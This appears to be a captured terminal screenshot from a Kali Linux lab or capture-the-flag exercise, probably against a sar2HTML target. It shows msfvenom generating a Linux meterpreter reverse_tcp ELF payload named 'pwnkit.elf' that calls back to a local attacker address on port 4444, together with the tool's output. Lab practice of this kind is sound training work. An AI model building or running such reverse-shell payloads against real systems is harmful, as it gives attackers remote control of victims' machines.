 kali@kali /media/sf_COMPARTIDA_VB_CIBERSEGURIDAD_KALI/TOOLS/sar2HTML [Local IP: 10.0.2.12] TARGET_IP: 10.0.2.14 % ms
fvenom -p linux/x64/meterpreter/reverse_tcp LHOST=10.0.2.12 LPORT=4444 -f elf -o pwnkit.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: pwnkit.elf